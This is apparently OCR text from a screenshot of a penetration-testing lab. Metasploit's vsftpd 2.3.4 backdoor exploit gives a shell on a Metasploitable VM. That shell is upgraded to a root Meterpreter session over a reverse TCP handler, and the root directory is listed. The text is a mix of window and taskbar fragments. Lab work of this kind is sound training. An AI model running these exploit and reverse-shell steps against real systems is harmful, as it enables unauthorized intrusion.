 Cestino
books-main
metasploitable [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ls
vulnerable
msfadmin@metasploitable:~$ pwd
/home/msfadmin
msfadmin@metasploitable:~$ cd
msfadmin@metasploitable:~$ pwd
/home/msfadmin
msfadmin@metasploitable:~$ ls
vulnerable
msfadmin@metasploitable:~$ cd vulnerable/
msfadmin@metasploitable:~/vulnerable$ ls
mysql-ssl samba tikiwiki twiki20030201
msfadmin@metasploitable:~/vulnerable$ _
Right Ctrl
Spenta
metasploitable
In esecuzione
Clone di metasploitable
Spenta
pfsense20
Spenta
BsidesVancouver2018
Spenta
BsidesVancouver2018 1
Spenta
BsidesVancouver2018 2
Spenta
Scheda grafica: VMSVGA
Server di desktop remoto: Disabilitato
Registrazione: Disabilitata
Archiviazione
Controller: IDE
Dispositivo IDE secondario 0: [Lettore otti
Controller: SATA
Porta SATA 0: linux2024.vd
Audio
Driver host: Predefinita
Controller: ICH AC97
Rete
Scheda 1: Intel PRO/1000 MT Desktop (Rete
USB
Controller USB: OHCI, EHCI
Filtri dispositivi: 0 (0 attivo)
Cartelle condivise
Cartelle condivise: 1
Descrizione
Nessuna
- per Merito -
Richiesta a...
perMerito_r...
linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
us
16:13
kali@kali: ~
File Actions Edit View Help
Trash
passw.txt
ThetaShop
users.txt
vmlinuz
^Z
Background session 1? [y/N] y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.50.100:45361 → 192.168.50.101:6200 (192.168.50.101)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.50.100:4433
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 2 opened (192.168.50.100:4433 → 192.168.50.101:51476) at 2024-12-16 16:12:40 +0100
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.50.100:45361 → 192.168.50.101:6200 (192.168.50.101)
2 meterpreter x86/linux root @ metasploitable.localdomain 192.168.50.100:4433 → 192.168.50.101:51476 (192.168.50.101)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions 2
[*] Starting interaction with 2...
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2012-05-14 05:35:33 +0200 bin
040755/rwxr-xr-x 1024 dir 2012-05-14 05:36:28 +0200 boot
040700/rwx------ 4096 dir 2024-12-16 15:51:45 +0100 cartellona
040755/rwxr-xr-x 4096 dir 2010-03-16 23:55:51 +0100 cdrom
040755/rwxr-xr-x 13540 dir 2024-12-16 16:07:35 +0100 dev
040755/rwxr-xr-x 4096 dir 2024-12-16 16:07:38 +0100 etc
040755/rwxr-xr-x 4096 dir 2010-04-16 08:16:02 +0200 home
040755/rwxr-xr-x 4096 dir 2010-03-16 23:57:40 +0100 initrd
100644/rw-r--r-- 7929183 fil 2012-05-14 05:35:56 +0200 initrd.img
040755/rwxr-xr-x 4096 dir 2012-05-14 05:35:22 +0200 lib
040700/rwx------ 16384 dir 2010-03-16 23:55:15 +0100 lost+found
Right Ctrl
3:32
4:16
Cerca
13°C Preval. nuvol.
ITA
16:13